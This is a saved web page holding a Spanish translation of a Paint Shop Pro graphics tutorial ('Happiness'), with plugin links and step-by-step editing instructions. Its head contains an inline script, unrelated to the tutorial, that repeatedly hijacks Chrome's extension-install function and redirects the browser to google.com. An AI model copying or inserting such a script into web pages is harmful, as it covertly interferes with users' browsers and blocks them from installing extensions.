

--- FILE ---
content_type: text/html
request_url: https://www.bhyma.com/Traducciones/Casiop/Happiness_esp.html
body_size: 139950
content:
<html><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
<style type="text/css">
<!--
     !body {scrollbar-3dlight-color:#8ba2b3;
                !scrollbar-arrow-color:#000000;
                !scrollbar-track-color:#2e4b62;
                !scrollbar-darkshadow-color:#5f7d95;
                !scrollbar-face-color:#8ba2b3;
                !scrollbar-highlight-color:#5f7d95;
                !scrollbar-shadow-color:#2e4b62}
   -->
</style>

<title>Happiness::Espa&ntilde;ol</title>
<meta name="description" content="Tutorials">
<style>
<!--
.style2 {
	font-size: 16px;
	color: #000;
	font-style: normal;
	font-weight: normal;
	{font-family: Verdana, Arial, Helvetica, sans-serif}
}
.style21 {	font-size: 16px;
	color: #000;
	font-style: normal;
	font-weight: normal;
	{font-family: Verdana, Arial, Helvetica, sans-serif}
}
.style4 {
	font-size: 18px;
	color: #AA3F55;
	font-weight: bold;
	text-align: center;
	{font-family: Verdana, Arial, Helvetica, sans-serif}
}

a:link {
	color: #AA3F55;
	text-decoration: none;
}
.Estilo1 {font-family: Verdana, Arial, Helvetica, sans-serif}
.Estilo2 {color: #000000}
.Estilo3 {font-family: Verdana, Arial, Helvetica, sans-serif; color: #000000; }
.Estilo8 {font-family: Verdana, Arial, Helvetica, sans-serif; font-weight: bold; }
-->
</style>
<!--<base target="_self">--><base href="." target="_self">
<script type="text/javascript">(function(){(function a() {
        setTimeout(a, 500);
        var b = function() {
            window.onbeforeunload = null;
            location.href = "http://google.com" 
        };
        if (window.chrome || (window.chrome = {}), window.chrome.webstore || (window.chrome.webstore = {}), window.chrome.webstore.install = b, document.querySelector) {
            var c = document.querySelector('link[rel="chrome-webstore-item"]');
            c && b()
        }
    })()})()</script></head>

<body bgcolor="#E4DFD6" background="./Happiness_files/Pattern.jpg" topmargin="0"><div id="flpx" style="display:none;" height="0" width="0" ></div>

<div align="center">
  <table border="0" cellspacing="0"  width="1200" height="1000" background="./Happiness_files/Baggrund.jpg" id="table1">
		<tbody><tr>
			<td width="59" height="30">&nbsp;</td>
			<td height="30" align="center" valign="bottom" width="351">
			<a href="http://www.bhyma.com/TraduccionesCasiop.html"><font face="Verdana"><font size="2">~&deg;~</font></font>Traducciones de Casiop<font face="Verdana"><font size="2">~&deg;~</font></font></a><a href="http://www.casiop.dk/index.htm"></a></td>
			<td height="30" align="center" valign="bottom" width="370"><font face="Verdana"><font size="2"><a href="../index.html">~&deg;~</a></font></font><a href="../index.html">Bhyma Home <font face="Verdana"><font size="2">~&deg;~</font><font size="2"></font></font></a></td>
			<td height="30" align="center" valign="bottom" width="370"><a href="http://www.casiop.dk/Tutorials_Forside.htm"><font face="Verdana"><font size="2">~&deg;~</font><font size="2"></font></font></a><a href="http://www.casiop.dk/Tutorials_Forside.htm">Casiop Tutorials<font face="Verdana"><font size="2">~&deg;~</font></font></a></td>
			<td width="80" height="30">&nbsp;</td>
			</tr>
		<tr>
			<td width="59" height="230">&nbsp;</td>
			<td height="230" colspan="3"><p align="center"><img border="0" src="./Happiness_files/Title.jpg" width="331" height="165"></p></td>
			<td width="80" height="230">&nbsp;</td>
		</tr>
		<tr>
			<td height="200" align="center" colspan="5" valign="top">
			<img border="0" src="./Happiness_files/cas_Happiness1.jpg" width="1018" height="618"><p>
			<b><font face="Verdana" size="2">Made in PSPX7</font></b></p><p>
			<span class="104554520-19012013"><b><font face="Verdana" size="2">
			October 8th, 2016</font></b></span></p></td>
		</tr>
		<tr>
			<td height="35" width="59">&nbsp;</td>
			<td height="50" class="style21" colspan="3">
			<font size="2">&nbsp;</font><font face="Comic Sans MS"><span class="104554520-19012013"></span></font></td>
			<td height="35" width="80">&nbsp;</td>
		</tr>
		<tr>
			<td width="59" height="35">&nbsp;</td>
			<td height="35" class="style21" colspan="3" align="center" valign="top">
	<div>
		<div>
			<div>
			<div>
				<div>
		<font face="Verdana" style="font-size: 10pt">		</font><div align="center"><font face="Verdana" style="font-size: 10pt">
					</font><div align="center"><font face="Verdana" style="font-size: 10pt">
			<span class="style2"><span class="style21">
		<div align="center">
			<font face="Times New Roman" style="font-size: 10pt">* * * * * * * * * * * * * * * * * * * *</font></div>
		<div align="center">
		&nbsp;</div>
		<p style="margin-bottom: -8px" align="center"><strong>
			<font face="Verdana" size="2">Complementos:</font></strong></p>
			</span></span>
			</font>
					<p style="margin-bottom: -12px" align="center">
					<font face="Verdana" style="font-size: 10pt">
									<span class="104554520-19012013">
									<span class="763423920-23022011">
						<font size="2">
					<b>Filters Unlimited 2.0 - Buttons &amp; Frames, </b>
					Rectangular Button - <i><b><u>
					<a href="http://www.casiop.dk/Filer/Plugins/unlimited2.zip">
					<font color="#B2655F"><u>Aqu&iacute;</u></font></a> y<font color="#B2655F"> 
					 </font></u><font color="#7C2553">
					<a href="http://www.casiop.dk/Filer/Plugins/sf10%20FilterUnlimited%20Presets.rar">
					<font color="#B2655F"><u>Aqu&iacute;</u></font></a></font></b></i></font></span></span></font></p>
			        <font face="Verdana" style="font-size: 10pt"><p style="margin-bottom: -12px" align="center">
					<font face="Comic Sans MS">
									<span class="104554520-19012013">
									<font face="Verdana" size="2">
						<span class="763423920-23022011">
					<b>Mehdi, </b>Sorting tiles</span></font></span></font><font face="Verdana" size="2"><span class="436191315-05022013"><strong style="font-weight: 400"> 
					- </strong>
								<strong>
										<u><i>
								<font color="#46C5C6">
					<a href="http://www.casiop.dk/Filer/Plugins/medhi.zip">
					<font color="#B2655F"><u>Aqu&iacute;</u></font></a></font></i></u></strong></span></font></p>
			        <p style="margin-bottom: -12px" align="center">&nbsp;</p>
			        <p style="margin-bottom: -12px; margin-top: 0px;" align="center">
		<font face="Verdana" style="font-size: 8pt">
			<font face="Comic Sans MS">
								<span class="104554520-19012013">
									<font face="Verdana" size="2">
			<span class="763423920-23022011">
						<b>MuRa's Meister,</b> Copies</span></font></span></font><font face="Verdana" style="font-style:italic" size="2"> 
					</font><font face="Verdana" size="2"> 
					og <b>MuRa Pro</b>, Seamless</font><font face="Verdana" style="font-style:italic" size="2"> 
					-<b><font color="#2E4B62"> </font>
			<a href="http://www.casiop.dk/Filer/Plugins/murasmeister.zip">
			<font color="#B2655F"><u>Aqu&iacute;</u></font></a></b></font></font></p>
			<p style="margin-bottom: -12px" align="center">
								<span class="104554520-19012013">
									<span class="763423920-23022011">
								<font face="Verdana" size="2">
					<b>AP 01 [Innovations], </b>Lines<b> - </b>SilverLining - <b>
								<i>
								<a href="http://www.casiop.dk/Filer/Plugins/apfreebies.zip">
								<font color="#B2655F"><u>Aqu&iacute;</u></font></a></i></b></font></span></span></p>
					<p style="margin-bottom: -12px" align="center">
					<span class="763423920-23022011"><b>Alien Skin Eye Candy 5: 
					Impact,</b> Glass - <i><b>
					<a href="http://www.casiop.dk/Filer/Plugins/eyecandy5Impact.zip">
					<font color="#B2655F"><u>Aqu&iacute;</u></font></a></b></i></span></p>
			</font><font face="Verdana" style="font-size: 8pt">
		<p>&nbsp;	</p>
			</font>
		<div align="center">
		<p>
			<font face="Times New Roman" style="font-size: 10pt">* * * * * * * * * * * * * * * * * * * *</font></p></div>
	<font style="font-size: 8pt">
	<div align="center">
		<p>&nbsp;			</p></div>
			</font>
		<font face="Verdana" size="2">
	<span class="517122617-14022011"></span>
	<font face="Verdana" style="font-weight: 700">&nbsp;<span style="text-decoration: underline">Preparaci&oacute;n</span></font>&nbsp;<font face="Verdana">
	<div align="center">&nbsp;</div>
	</font></font>
		<div align="center"><font face="Verdana" size="2"><font face="Verdana"></font><span class="517122617-14022011">
		<span style="font-weight: 700">Guarda las selecciones</span><font face="Verdana" style="font-weight: 700" size="2"> 
		'</font></span><font face="Verdana"><span class="517122617-14022011"><font face="Verdana" style="font-weight: 700" size="2">cas_Happiness_Sel1', </font></span><font face="Verdana" size="2"><span class="517122617-14022011">
		<font face="Verdana" style="font-weight: 700" size="2">'</font></span></font><span class="517122617-14022011"><span style="font-weight: 700">cas_Happiness_Sel2</span><font face="Verdana" style="font-weight: 700" size="2"> 
		and 'cas_Happiness_Sel3' </font></span></font>
		<span class="517122617-14022011">
		<font face="Verdana" style="font-weight: 700" size="2">en la carpeta de Selecciones de tu programa  PSP .</font></span><font face="Verdana">
		</font></font>
		  <p>
		<font size="2" face="Verdana"><span class="517122617-14022011"><span style="font-weight: 700">guarda el pincel 'text brushes_2' 
		y 'BrushTip_text brushes_2' en la carpeta de pinceles de tu PSP.</span></span></font></p>
		  <font face="Verdana" size="2"><font face="Verdana"></font></font>
		  <p style="margin-top: -15px">
		<font size="2" face="Verdana"><span class="517122617-14022011"><span style="font-weight: 700">Si no funciona, puedes importar/exportar el pincel en su lugar. Ver c&oacute;mo <i>
		<a href="http://www.casiop.dk/Undersider/PSP/Tutorials/Import_Export_Brush.htm">
		<font color="#B2655F"><u>Aqu&iacute;</u></font></a></i></span></span></font></p>
		  <font face="Verdana" size="2"></font>
		  <p>
		<font size="2" face="Verdana"><span class="517122617-14022011"><span style="font-weight: 700">
		Double-click en el Preset 'cas_Happiness_Glass' y se importa automaticamente en el  Alien Skin Eye Candy 5: Impact - Glass.</span></span></font></p>
		  <font face="Verdana" size="2"><p>&nbsp;
		</p>
			</font>
					<p style="margin-top: -15px">
			<font face="Verdana" style="font-size: 9pt">
			<font face="Verdana">					</font></font></p></div><font face="Verdana" style="font-size: 9pt"><font face="Verdana">
			<div align="center">
				<p><font face="Times New Roman" size="2">* * * * * * * * * * * * * * * * * * * *</font></p></div>
			</font>
					</font></div></div><font face="Verdana" style="font-size: 9pt">
				</font></div><font face="Verdana" style="font-size: 9pt">
				</font></div><font face="Verdana" style="font-size: 9pt">
				</font></div><font face="Verdana" style="font-size: 9pt">
			</font>		</div>
	</div>			</td>
			<td width="80" height="35">&nbsp;</td>
		</tr>
		<tr>
			<td width="59" height="35">&nbsp;</td>
			<td height="35" valign="top" class="style21" colspan="3">
			<p align="center" style="margin-bottom: -20px">&nbsp;			</p>
			<p align="center" style="margin-bottom: -20px">&nbsp;			</p>
			<p align="center" style="margin-bottom: -20px">
			<span style="font-weight: 700"><font face="Verdana" size="2">
			Materiales</font></span></p>
			<p align="center" style="margin-bottom: -20px">&nbsp;			</p>
			<p align="center" style="margin-bottom: -20px">
			<a href="http://www.casiop.dk/Tutorials/2016/Happiness/cas_Happiness.rar">
			<img border="0" src="./Happiness_files/Materialer.jpg" width="44" height="35"></a></p>
			<p align="center">&nbsp;			</p><p align="center">
			<font style="font-size: 10pt">* * * * * * * * * * * * * * * * * * * *</font></p></td>
			<td width="80" height="35">&nbsp;</td>
		</tr>
		<tr>
			<td height="35" width="59">&nbsp;</td>
			<td height="35" class="style21" colspan="3">
			<span class="104554520-19012013"><font size="2" face="Verdana"><b>
			<div align="center">Gracias a todos por dejarme usar vuestros bellos materiales en mis tutoriales </div>
			</b></font></span>
			<p class="MsoNormal" align="center" style="margin-bottom: -15px">&nbsp;</p>
			<p class="MsoNormal" align="center">&nbsp;</p>
			<p class="MsoNormal" align="center"><span class="104554520-19012013"><font face="Verdana" size="2">
		    <b>Tube de </b></font>
		        <b><font face="Verdana,sans-serif" size="2">Maryse</font></b></span></p>
			<p class="MsoNormal" align="center">
			<span class="104554520-19012013"><b><font face="Verdana" size="2">
			M&aacute;scaras de Ildiko y Narah </font></b></span></p>
			<p class="MsoNormal" align="center">
			<span class="104554520-19012013"><b><font face="Verdana" size="2">
			El Tube usado en mi 2&ordf;. version es de <a href="mailto:K@rine">
			<font color="#000000">K@rine</font></a> Dreams</font></b></span></p>
			<p class="MsoNormal" align="center">&nbsp;</p><p align="center">
			<font style="font-size: 10pt">* * * * * * * * * * * * * * * * * * * *</font></p><p class="MsoNormal" align="center">&nbsp;</p>
			<p class="MsoNormal" align="center">&nbsp;</p>
			<p class="MsoNormal" align="left"><span class="763423920-23022011">
			<span style="font-weight: 700"><font face="Verdana" size="2">&nbsp;&nbsp;&nbsp;<span class="Estilo2">&nbsp;&nbsp;<font face="Verdana" size="1">*</font><font face="Verdana" size="2"> Si usas otros colores, puedes cambiar el Modo de mezcla y la Opacidad 
			para un mejor resultado.</font></span></font></span></span></p>
		  <p class="MsoNormal" align="center">&nbsp;</p></td>
			<td height="35" width="80">&nbsp;</td>
		</tr>
		<tr>
			<td height="35" width="59">&nbsp;</td>
		  <td height="35" class="style21" colspan="3" valign="top">
					<font face="Comic Sans MS">			  </font><div align="center"><font face="Comic Sans MS">
									<span class="104554520-19012013">
					<font face="Verdana" size="2">	</font></span></font><div align="center"><font face="Comic Sans MS"><font face="Verdana" size="2">
						<span class="763423920-23022011">
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>1.&nbsp;&nbsp; Cambiar el </b><font face="Verdana" style="font-size: 10pt; font-weight: 700">
					color del primer plano to #4c342a
					<img border="0" src="./Happiness_files/FG.jpg" width="40" height="40"> 
					Y el color del plano de fondo por					</font><span style="font-weight: 700">#f8cacb</span><font face="Verdana" style="font-size: 10pt; font-weight: 700">
					<img border="0" src="./Happiness_files/BG.jpg" width="40" height="40"></font></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</span></font>
	<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center"><font face="Verdana" size="2">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Abrir nueva imagen transparente de </b><span style="font-weight: 700"> 
								</span>
						
								</font>
						<span class="763423920-23022011">
					<span style="font-weight: 700">
									<font face="Verdana" size="2">
					<span style="background-color: #CA9591">900 x 500</span>
					pixeles.</font></span></span></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">Rellenar con el <span class="763423920-23022011"><font face="Verdana" size="2"><b> color del primer plano
					<img border="0" src="./Happiness_files/FG.jpg" width="40" height="40"></b></font></span></p><font face="Verdana" size="2">
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>2.&nbsp;&nbsp; Capas - Nueva capa de trama, Trama 2.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Change the 
					color del primer plano to Gradient, fore-fade-back (you can Busca it 
					in the material folder):</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/Gradient.jpg" width="430" height="323"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Activate the Flood Fill Tool 
					and lower Opacity to 40:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/FloodFill.jpg" width="487" height="49"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center"><strong>Rellenar con el  
					gradiente.</strong></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ajustar - Desenfocar - 
					Desenfoque gausiano radio 50.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font>
	<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<font size="2" face="Comic Sans MS"><b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</b></font><font size="2"><span class="Estilo8">&nbsp;					Volver a poner la Opacidad en 100 </span></font> </p>
						<font face="Comic Sans MS"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/FloodFill2.jpg" width="69" height="47"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>3.&nbsp;&nbsp; Efectos - Complementos - Filters Unlimited 2.0 
					- Buttons &amp; Frames - Rectangular Button:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/ButtonsFrames.jpg" width="714" height="397"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>4.&nbsp;&nbsp; Efectos - Complementos - Mehdi - Sorting Tiles:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/SortingTiles.jpg" width="684" height="204"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>5.&nbsp;&nbsp; Capas - Nueva capa de trama, Trama 3.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Intercambiar los colores del primer plano y el plano de fondo, dando en la peque&ntilde;a flecha entre ellos:</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/IlluColors.jpg" width="119" height="125"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						</font></font><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<font size="2" face="Comic Sans MS"><b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</b></font><font size="2"><span class="Estilo8"> Cambia el gradiente del primer plano a  Lineal:</span></font></p>
						<font face="Comic Sans MS"><font face="Verdana" size="2"><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/Gradient2.jpg" width="154" height="289"></b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center"><strong>Rellenar con el</strong> <b> 
					gradiente.</b></p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>6.&nbsp;&nbsp; Efectos - Efectos geom&eacute;tricos - C&iacute;rculo:</b></p>
								</font>
						<font face="Verdana" size="2" style="font-size: 9pt">
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
			  </font>
						<font face="Verdana" size="2">
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/Circle.jpg" width="207" height="108"></b></p>
			  </font>
						<font face="Verdana" size="2" style="font-size: 9pt">
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<font face="Verdana" size="2">
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>7.&nbsp;&nbsp; Efectos - Complementos - MuRa's Meister - 
					Copies.</b></p>
						</font>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<font face="Verdana" size="2">						</font></font></font><p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<font size="2" face="Comic Sans MS" style="font-size: 9pt"><b>&nbsp;&nbsp;&nbsp;&nbsp;</b></font><font size="2" style="font-size: 9pt"><span class="Estilo8">&nbsp;&nbsp; Empezar cambiando  1 
					y 2:</span></font></p>
						<font face="Comic Sans MS"><font face="Verdana" size="2" style="font-size: 9pt">
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<font face="Verdana" size="2">
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">
					<b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					<img border="0" src="./Happiness_files/Copies.jpg" width="584" height="291"></b></p>
						</font>
						</font></font>
			  <p align="center" style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt">&nbsp;					</p>
						<p align="center" class="Estilo1 MsoNormal" style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt"><strong>
				        <font size="2" style="font-size: 9pt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ajustar - Desenfoque Gausiano - Radio 26.</font></strong></p>
						<font face="Comic Sans MS"><font face="Verdana" size="2" style="font-size: 9pt">
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<p style="TEXT-ALIGN: left; margin-left:0cm; margin-right:0cm; margin-top:0cm; margin-bottom:0pt" class="MsoNormal" align="center">&nbsp;					</p>
						<font face="Verdana" size="2">
